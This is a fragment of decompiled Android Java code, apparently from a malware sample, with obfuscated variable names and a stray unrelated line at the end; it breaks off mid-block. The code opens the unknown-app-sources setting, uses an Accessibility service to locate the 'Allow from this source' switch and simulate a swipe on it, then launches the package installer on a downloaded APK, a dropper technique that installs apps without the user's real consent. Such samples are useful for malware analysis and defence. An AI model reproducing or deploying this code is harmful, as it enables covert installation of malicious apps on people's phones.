 v2 = new Intent("android.settings.MANAGE_UNKNOWN_APP_SOURCES", Uri.parse("package:" + arg9.getPackageName()));
v2.addFlags(v7);
arg9.startActivity(v2);
new Handler().postDelayed(new Runnable(arg10, arg9) {
    public void run() {
        AccessibilityNodeInfo v6 = Installing.this.getRootWin(this.val$object);
        if(v6 != null) {
            List v2 = v6.findAccessibilityNodeInfosByText("Allow from this source");
            if(v2.size() == 0) {
                return;
            }

            Iterator v8 = v2.iterator();
            while(v8.hasNext()) {
                Object v5 = v8.next();
                Rect v0 = new Rect();
                ((AccessibilityNodeInfo)v5).getBoundsInScreen(v0);
                int v7 = v0.top;
                try {
                    Installing.this.swipe(v7, "unknown", this.val$ctx, this.val$object);
                }
                catch(Exception v3) {
                    Installing.this.isInstalling = false;
                    v3.printStackTrace();
                }

                StrictMode.setVmPolicy(new StrictMode$VmPolicy$Builder().build());
                Intent v4 = new Intent("android.intent.action.VIEW");
                v4.addFlags(1);
                v4.setDataAndType(Uri.fromFile(Installing.this.file), "application/vnd.android.package-archive");
                v4.setPackage("com.google.android.packageinstaller");
                v4.addFlags(0x50000000);
                this.val$ctx.startActivity(v4);
            }
鸟情局